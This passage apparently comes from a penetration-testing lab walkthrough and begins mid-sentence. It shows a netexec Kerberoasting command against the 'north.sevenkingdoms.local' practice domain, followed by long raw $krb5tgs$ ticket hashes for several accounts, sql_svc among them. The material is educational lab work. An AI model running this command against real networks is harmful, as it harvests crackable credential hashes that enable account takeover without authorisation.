 brandon.stark) and providing an empty password, we tell the tool to grab the initial session. We then feed it ourusers.txtwordlist, instructing it to attempt to fetch Service Tickets for every user in that list.poetry run netexec ldap north.sevenkingdoms.local -u 'brandon.stark' -p '' --no-preauth-targets users.txt --kerberoasting output_tgs.txt$krb5tgs$23$*sansa.stark$NORTH.SEVENKINGDOMS.LOCAL$sansa.stark*$c3e34d52809b3f71f1f31e5915035c60$3fb6780333b199540bc5ed98e355ad0f1a6770f7d0babc6f1e7bfbd651bda1977789968206f56d758c9273a8676cf30017ab10611c350adb4681f70645d4974de69cb081f5eae5fd0e1a71b971573648f2919272fb0dd78e53e99d1d01e29c0ad42f4006c8c7ef182ace54bdf3c7d85a5008e33fb5d9421487756bf1a81d458d6f25998defd042a3b33010150e57b720b9dcfeb104ed7196c813fc595856072f2ec3dd90f9a450358fc61e19a8c747f5edd44e71efc8c310fa6e75e06a4355dcb91c2a6cf900bd5ca5aa85dd21f0d8237871760a1066ff1b9c1b79364031aaf5bb3f232582d2ee3b2223ded1d07d07e792f1eceb5d151dbbeb26bc4af7a505de5f23b4eb0c5be798437aaefa13104e1386ecfe52443fd4311fecbe14227a3e4a8582b9d56f95a056e6cb32f7e3a43225f3885bf1be91b962643940a5572026bc4d6c0595ce9cf7f6c7ab6f971cbdfa828ea42c293ef693b85a43d8f6ddb458660d6728a7a46792b800a71c2095cb71bcd787c92fbe185b7563ea70326ef83716f68b5d45b5c9de56b46e8265c4067d3c4558d003e7bc3083b79ff64028001c6371d1b4517a7fc80ec659e7840671a3644604a36ea05e27323630e5b63009ceb9668326d2c6aedbdb246170462fc7525cc0d82bb25e344a31dfe584fdb02ed43775d1802da1669485fff2f8637b859ea8faa89159c0477c5e1f4714a31469887d188e3d0c44a66decf3433875efab81534a8b347fd22aebfc79b0f7e925f11ae665d87867ff65b740e5683ca1c9cfb4e875042986c1c504f315c68c473d05982efa7bdfb3eec734a35e0cf2c00c0d6a4eb445f267e2c5938c65f6463ea14d51cb4be0d0e2d14b658a59cea2bc7cdb7e868062497d7ed840370814e95bce2509cc4de12a31f906ba86b75a0150cf68cdff5b52dd19ea80bcafcaa30d8d9755c8b54ad274804e110cd66410b3f4855b097d6df6a16a7300634d18d26749612efe68883fd9f8f56b7878a06dca9f073c1860c85b2635a8d52551d2e21a018e52ca1d0ec33c2e3e31fa0969a86f46ffd0ba3f36405d4c4672bab6f70fc1df458e672cce6e009f74b730ef073f034b0a50ca982d7d79953f256e4b4d63530d0b6acf1d7549c87559ff5bdc4ebbcb687b97de3133c203768dd91d3a7622ae8bb38b4cc64deb94e3617f371bc5b94e31ecb7486af67423a722fffc5949123678386d7249368c479f1c56886773c4d18da40108e453ca3c4b7bfcbf4a44e23499fa18f775b3f681578d6524bae650e285bc53efe93de8f47cf935e103f3640176d67e9316ffc4da5163200c6ac944cdb1c81c0405918d947a521f2537cfc386157212e0f1a51276b22964594bbfef56efa91b708dc119633fa6de830e457222fddc709f523504fe4c70bbee81d2c6b9e627c9b07407ba9d2226475419f35f1c3016457dafebb858e17e1b0eee40f79181dc1ee68279b7cea2a8ed5888f9f42f3a57c437b2d8731f26432a4e7fcb9be00459ab7425e0255b53cb64491053e2289c5818de1ebad65aebe0c2a8f28b8a5fe738980022fb1cc9da359f97d9fa62aef93e0f3920459d2e12facb9ee3f2f4ba554d2e108f10cb6aa678e0c040b8262c7adbd6b76b0f613eff47675ccb6c3472a5547aa0f45bf94cfaeb9ba25cb2e7b71e3f139ba5a0f5975cf8011cdfde7241c8a566b369e8f6a60f1185d7364256553b196eba $krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$jon.snow*$8b2eadf81dabaec80e9fc45b1fae5aa8$2dcc22feb52ffee402329ede7d4afff66604ed0c5abd601452fd4cdcb3ad33f3ec21b9688eb76cb58f2d59ae93a2fe4528c70e6d52afcfb0e051dee7687a29e59508c05ec4e72c524d6f02c5c581edff4eec3067c74a836c2248c720a9359f452bbeabc8ba0bce2477a514b175194e0fca582d383a1bec3921c841627d2cdc2694638be0b27636e0789328153f835ad2a4e703816757fa83f78bc03b0dad3c92d466dfcc8a3474e5fddc8815a2a2c3ef8406edb483ceaf67f3e5def429184720a1cc80ccaab5363874769676ca73dc9cfdc7d36171a02e8b3dd9a03a976bb4f5ee0847f6b189629c819eb4ad00d9d6f5f45be3fed70e42092cdc1e2b24273e60a21da84edf9d224fd2a1a13c977952832f97646c256e9e591ed4a83ce99f3de5fc3de53ceea80a8382ae8135d06fea69c0ad059b59f5a156fd61008d786d544edb996cad5f29d05c0400cb1886dcf22f56506109b54a590f9c69393d098aa94d05736080b7a8519929846d322496c2c91fbdfb97c3d4388ce9f014c55d258ed092386d6889f8e25c558e525dd6e66e05cbe564a5f07f9bed6e9688850a66565fea3623e66546395fbb4b32e65f87bbad268091ed4213a9784c29bcbfa77023c8c979de914aed797329eb157c2d2c1091bc331478ace8876b373c451927088947a3d15ecc93daa4cd8704ce3228c2adfb7270238b717fc742767db8ad09f67b91175f1deb1809360b6ff626250320305a5ae9e23e20c65614ed673f54447b208fcb0cb2b1fc83092f0c9b8fa00b7977951fd5c94645cce62e46432292e7e0dbb6179654d121ffed298ff2caa7b6b10996631fb1f6aabae27a20f66b0fbbc99981572d67df8da1510423b6f1e07a82e990a7b66022590b958f4876544bb85fa12a34afb69ad37b02e4a7fa6e5aa50554ba71eb8614c9b9a2e583aa658fc10cd40d39c1ac7e37c6a3c3aa50f275587896c5832fb5ac5e010b4cc67ea582efe8a8eae1ee5712a539bb8c640bbb5474c24fe5ef997af94e06c2912212ad511b4cf351a03098624d6c9c4a567ed4a852cd14672c9961ebed99611b30e9db7d38f43c26641328509d0837a107e846d3ff29cdb1c80194383254609cf6cda7d12bfe207122ba8f8495822281afc3ae702ce2553ab70515cec61243cc5e4db319a7c773b25a53a195598c7c0027fd5dcbb010969a93411c6aa003c97ae4bbb7bba42bca05f87d26ef406760ef6e006b4a4b454ab71f8cfba5f5b8f98057e8e0505102b00bca3e1ac0120f42051e35e7f1421b7533731f508b12e0bee68c8309a8cb6032b6ff4cf452acf718956f9d01c31bca2c82ab94c5a0f6d8216b3a688d620a8f38b64270a04c147b764228cc267ad7cbc233757fcc412e306998dd6ef66e068efd272692f98fd6b5590317669ef9a5bc3ad6383d91d7d303fa848da883854b8830ae53fc0dad8b80a0bd254a89a4e5389ffadad7fec19ab5c5ac780643ed07d398b9594de05f7a0e599aff3f5b2d503727ea80b3de6fbc87cbc38bd22f45bec76b986247900501e403c7a78e8cc57bddebaba8db882476b203a0c13ff22356f85ebd040797312c0deb5a4a5bf093e3de32de91d02575a99e41caf409e1dc6d958c20690831b5d71b344c85e72f39bf2880f96c30c5b053ef5f10606111fe8edf54e4207d7a0f2f22c224f88875ea737cc5bfc28e479427ca75913270a158a85a51 $krb5tgs$23$*sql_svc$NORTH.SEVENKINGDOMS.LOCAL$sql_svc*$a181c75ce14a6411728440a73db45211$fd2ae1c0b6fbe62a871faba64c9a31f089cb0b08f38e9ec32714960ba06fd1c02b3bc968678e6d2da173b0f685c7d0f095a512edfda070c936ebbe755fbd9b6e3380f7b3d3d73d5fe421afa334780127a07a5d277d00f75a134059b7f4781125ac426b9485e14b6c27c3829bddd46357c785bbf9ebc5c2d324ae91ea4cd4fba7aa31478b761fdd8229e4ff441220f6695b1e1b0bd7be81c42c58b86931b654c155f3cc7afe4d2d2d3b033c5201aa02d23daf26f9e88f6227ecb56a283015b6d7807d63a90e49a705fa5c7a684d6f3e13251ae24f008d8331ee476844317163c4217fade4e662a8657a70381b3d156f057e63c458618b4262a2670fa0628c2fb1a9